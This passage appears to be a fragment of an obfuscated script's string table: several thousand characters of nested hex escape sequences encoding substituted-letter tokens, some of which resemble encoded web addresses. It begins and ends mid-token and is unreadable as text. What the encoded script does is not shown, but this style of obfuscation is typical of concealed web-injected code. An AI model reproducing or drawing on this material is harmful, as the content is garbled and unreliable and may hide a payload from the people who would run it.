c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x